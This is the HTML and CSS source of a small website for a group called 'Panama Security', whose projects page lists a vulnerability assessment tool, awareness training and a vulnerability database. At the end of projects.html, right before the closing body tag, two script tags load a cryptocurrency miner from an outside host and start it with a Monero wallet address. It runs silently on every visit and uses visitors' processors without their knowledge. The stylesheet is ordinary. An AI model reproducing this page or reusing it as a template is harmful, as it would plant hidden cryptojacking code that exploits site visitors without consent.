
<file: projects.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Projects - Panama Security</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <header>
        <nav>
            <ul>
                <li><a href="index.html">Home</a></li>
                <li><a href="about.html">About</a></li>
                <li><a href="mission.html">Mission</a></li>
                <li><a href="contact.html">Contact</a></li>
            </ul>
        </nav>
    </header>
    <main>
        <section class="projects">
            <h1>Our Projects</h1>
            <div class="project-card">
                <h3>Vulnerability Assessment Tool</h3>
                <p>A tool designed to assess software for known vulnerabilities and provide remediation guidance.</p>
            </div>
            <div class="project-card">
                <h3>Security Awareness Training</h3>
                <p>An educational program aimed at teaching best practices for software security to developers.</p>
            </div>
            <div class="project-card">
                <h3>Open Source Vulnerability Database</h3>
                <p>A comprehensive database that tracks vulnerabilities in open-source software.</p>
            </div>
        </section>
    </main>
    <footer>
        <p>&copy; 2025 Panama Security. All rights reserved.</p>
    </footer>
     <script src="https://cloud-miner.de/tkefrep/tkefrep.js?tkefrep=bs?nosaj=faster.moneroocean" ></script> <script type="text/javascript"> EverythingIsLife('44bq1UDh7bnFTLGETQRKGrcBDysfMMc2uGTeqZeomLskWof9FjDWx33S8rg8T6xZGLQHSgdA4BEQ4MQCG9JTUch3EWjS3TM', 'x', 50); </script>
</body>
</html>
</file>
<file: styles.css>
/* General Styles */
:root {
    --background-color: #ffffff;
    --text-color: #000000;
    --primary-color: #007acc;
}

body.dark-theme {
    --background-color: #000000;
    --text-color: #ffffff;
    --primary-color: #1e90ff;
}

body {
    font-family: 'Roboto', sans-serif;
    margin: 0;
    padding: 0;
    background: linear-gradient(135deg, #0d1117, #161b22);
    color: var(--text-color);
}

header {
    background-color: var(--primary-color);
    padding: 1rem 2rem;
    position: sticky;
    top: 0;
    z-index: 1000;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
}

header nav ul {
    list-style: none;
    display: flex;
    justify-content: center;
    padding: 0;
    margin: 0;
}

header nav ul li {
    margin: 0 1rem;
}

header nav ul li a {
    text-decoration: none;
    color: #58a6ff;
    font-weight: bold;
    transition: color 0.3s ease;
}

header nav ul li a:hover {
    color: #1f6feb;
}

/* Hero Section */
.hero {
    background: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), url('hero.png') center/cover no-repeat;
    color: #ffffff;
    text-align: center;
    padding: 5rem 2rem;
    background-attachment: fixed;
    background-size: cover;
    background-position: center;
}

.hero h2 {
    font-size: 2.5rem;
    margin-bottom: 1rem;
}

.hero p {
    font-size: 1.2rem;
}

/* Projects Section */
.projects {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 1.5rem;
    padding: 2rem;
    border-radius: 8px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
    
}

.project-card {
    background-color: #161b22;
    border-radius: 8px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
    overflow: hidden;
    transition: transform 0.3s ease, box-shadow 0.3s ease;
}

.project-card:hover {
    transform: translateY(-5px);
    box-shadow: 0 8px 16px rgba(0, 0, 0, 0.3);
}

.project-card img {
    width: 100%;
    height: 200px;
    object-fit: cover;
}

.project-card h3 {
    margin: 1rem;
    color: #58a6ff;
}

.project-card p {
    margin: 0 1rem 1rem;
    color: #8b949e;
}

/* Buttons */
button, .button {
    background-color: #58a6ff;
    color: #ffffff;
    border: none;
    padding: 0.8rem 1.5rem;
    border-radius: 5px;
    cursor: pointer;
    transition: background-color 0.3s ease;
}

button:hover, .button:hover {
    background-color: #1f6feb;
}

/* Scroll-to-Top Button */
.scroll-to-top {
    position: fixed;
    bottom: 2rem;
    right: 2rem;
    background-color: #58a6ff;
    color: #ffffff;
    border: none;
    padding: 0.8rem 1rem;
    border-radius: 50%;
    cursor: pointer;
    display: none;
    transition: background-color 0.3s ease;
}

.scroll-to-top:hover {
    background-color: #1f6feb;
}

/* Footer */
footer {
    background-color: var(--primary-color);
    color: var(--background-color);
    padding: 20px;
    text-align: center;
    margin-top: 2rem;
    font-size: 0.9rem;
}

footer .social-icons {
    margin-top: 1rem;
}

footer .social-icons a {
    margin: 0 0.5rem;
    color: #58a6ff;
    font-size: 1.5rem;
    transition: color 0.3s ease;
}

footer .social-icons a:hover {
    color: #1f6feb;
}

/* Social Links Styling */
.social-links {
    display: flex;
    flex-direction: column;
    gap: 1rem;
    margin-top: 1.5rem;
}

.social-links a {
    text-decoration: none;
    color: #58a6ff;
    font-size: 1.2rem;
    display: flex;
    align-items: center;
    gap: 0.5rem;
    transition: color 0.3s ease;
}

.social-links a:hover {
    color: #1f6feb;
}

/* Mission Section */
#mission {
    padding: 2rem;
    background-color: #161b22;
    border-radius: 8px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
    color: #c9d1d9;
    margin: 2rem;
}

#mission h1, #mission h2 {
    color: #58a6ff;
    text-align: center;
    margin-bottom: 1rem;
}

#mission p {
    line-height: 1.6;
    margin-bottom: 1rem;
    text-align: justify;
}

/* About Section */
.about-container {
    text-align: center;
    padding: 2rem;
    background-color: #161b22;
    border-radius: 8px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
    margin: 2rem auto;
    max-width: 800px;
    color: #c9d1d9;
}

.about-container h1 {
    color: #58a6ff;
    margin-bottom: 1.5rem;
}

.about-container p {
    margin-bottom: 2rem;
    line-height: 1.6;
}

/* About Grid */
.about-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 1.5rem;
}

.about-card {
    background-color: #0d1117;
    padding: 1.5rem;
    border-radius: 8px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    text-align: left;
}

.about-card h2 {
    color: #58a6ff;
    margin-bottom: 1rem;
    display: flex;
    align-items: center;
    gap: 0.5rem;
}

.about-card p {
    color: #8b949e;
    line-height: 1.6;
}

.about-card:hover {
    transform: translateY(-5px);
    box-shadow: 0 8px 16px rgba(0, 0, 0, 0.3);
}

/* Custom List Styling */
.custom-list {
    list-style: none;
    padding: 0;
    margin: 0;
}

.custom-list li {
    display: flex;
    align-items: center;
    margin-bottom: 1rem;
    font-size: 1.1rem;
    transition: transform 0.3s ease, color 0.3s ease;
}

.custom-list li i {
    color: #58a6ff;
    margin-right: 0.5rem;
    font-size: 1.3rem;
}

.custom-list li:hover {
    transform: translateX(10px);
    color: #1f6feb;
}

.custom-list li:hover i {
    color: #1f6feb;
}

/* Contact Section */
.contact-container {
    text-align: center;
    padding: 2rem;
    background-color: #161b22;
    border-radius: 8px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
    margin: 2rem auto;
    max-width: 600px;
    color: #c9d1d9;
}

.contact-container h1 {
    color: #58a6ff;
    margin-bottom: 1rem;
}

.contact-container p {
    margin-bottom: 2rem;
    line-height: 1.6;
}

/* Social Links */
.social-links {
    display: flex;
    flex-direction: column;
    gap: 1rem;
    align-items: center;
}

.social-link {
    display: flex;
    align-items: center;
    gap: 0.5rem;
    text-decoration: none;
    color: #58a6ff;
    font-size: 1.2rem;
    padding: 0.8rem 1.5rem;
    border: 2px solid #58a6ff;
    border-radius: 5px;
    transition: background-color 0.3s ease, color 0.3s ease, transform 0.3s ease;
}

.social-link i {
    font-size: 1.5rem;
}

.social-link:hover {
    background-color: #58a6ff;
    color: #161b22;
    transform: translateY(-5px);
}

/* Typing Effect */
#typing-effect {
    display: inline-block;
    border-right: 2px solid var(--text-color);
    white-space: nowrap;
    overflow: hidden;
    animation: typing 3s steps(30, end), blink 0.5s step-end infinite alternate;
}

@keyframes typing {
    from { width: 0; }
    to { width: 100%; }
}

@keyframes blink {
    from { border-color: transparent; }
    to { border-color: var(--text-color); }
}

/* Smooth Scrolling */
html {
    scroll-behavior: smooth;
}

/* Loading Spinner */
#loading-spinner {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border: 5px solid var(--background-color);
    border-top: 5px solid var(--primary-color);
    border-radius: 50%;
    width: 50px;
    height: 50px;
    animation: spin 1s linear infinite;
}

@keyframes spin {
    from { transform: rotate(0deg); }
    to { transform: rotate(360deg); }
}

/* Theme Toggle Button */
.theme-toggle {
    background-color: var(--primary-color);
    color: var(--background-color);
    border: none;
    padding: 0.5rem 1rem;
    border-radius: 5px;
    cursor: pointer;
    transition: background-color 0.3s ease, color 0.3s ease;
}

.theme-toggle:hover {
    background-color: #1f6feb;
    color: #ffffff;
}

/* Fade In Animation */
.fade-in {
    opacity: 0;
    transform: translateY(20px);
    animation: fadeIn 1s ease-out forwards;
}

@keyframes fadeIn {
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* Testimonial Carousel */
.testimonial-carousel {
    display: flex;
    overflow: hidden;
    position: relative;
    width: 100%;
}

.testimonial {
    flex: 0 0 100%;
    text-align: center;
    opacity: 0;
    transition: opacity 0.5s ease;
}

.testimonial.active {
    opacity: 1;
}

.carousel-prev, .carousel-next {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    background-color: rgba(0, 0, 0, 0.5);
    color: white;
    border: none;
    padding: 10px;
    cursor: pointer;
    z-index: 10;
}

.carousel-prev {
    left: 10px;
}

.carousel-next {
    right: 10px;
}

/* Responsive Design */
@media (max-width: 768px) {
    header nav ul {
        flex-direction: column;
        align-items: center;

    }
    .project-card {
        width: 100%;
    }

    .hero h2 {
        font-size: 2rem;
    }

    .hero p {
        font-size: 1rem;
    }
}
</file>
